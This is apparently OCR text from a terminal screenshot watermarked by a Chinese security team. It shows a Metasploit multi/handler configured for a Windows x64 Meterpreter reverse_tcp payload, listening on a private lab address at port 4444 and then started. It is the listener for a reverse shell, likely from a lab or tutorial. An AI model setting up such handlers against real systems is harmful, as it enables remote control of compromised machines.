 root@localhost: ~
File Edit View Search Terminal Tabs Help
root@localhost: ~ × root@localhost: ~/Desktop ×
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.80.131 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.131:4444
ChaMd5安全团队